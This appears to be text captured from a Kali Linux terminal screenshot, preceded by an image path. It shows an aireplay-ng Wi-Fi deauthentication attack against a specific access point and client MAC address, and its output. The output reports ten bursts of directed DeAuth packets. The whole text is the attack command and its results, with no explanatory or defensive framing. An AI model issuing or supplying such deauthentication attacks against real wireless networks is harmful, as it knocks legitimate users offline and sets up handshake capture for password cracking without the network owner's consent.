 root@kali:/# aireplay-ng -0 10  -a B0:48:7A:DE:E5:56 -c 60:03:08:8A:69:90 wlan0mon
13:25:02  Waiting for beacon frame (BSSID: B0:48:7A:DE:E5:56) on channel 9
13:25:02  Sending 64 directed DeAuth (code 7). STMAC: [60:03:08:8A:69:90] [46|65 ACKs]
13:25:03  Sending 64 directed DeAuth (code 7). STMAC: [60:03:08:8A:69:90] [10|111 ACKs]
13:25:03  Sending 64 directed DeAuth (code 7). STMAC: [60:03:08:8A:69:90] [24|87 ACKs]
13:25:04  Sending 64 directed DeAuth (code 7). STMAC: [60:03:08:8A:69:90] [61|117 ACKs]
13:25:05  Sending 64 directed DeAuth (code 7). STMAC: [60:03:08:8A:69:90] [33|97 ACKs]
13:25:05  Sending 64 directed DeAuth (code 7). STMAC: [60:03:08:8A:69:90] [22|89 ACKs]
13:25:06  Sending 64 directed DeAuth (code 7). STMAC: [60:03:08:8A:69:90] [21|84 ACKs]
13:25:06  Sending 64 directed DeAuth (code 7). STMAC: [60:03:08:8A:69:90] [15|76 ACKs]
13:25:07  Sending 64 directed DeAuth (code 7). STMAC: [60:03:08:8A:69:90] [20|80 ACKs]
13:25:08  Sending 64 directed DeAuth (code 7). STMAC: [60:03:08:8A:69:90] [16|77 ACKs]
root@kali:/#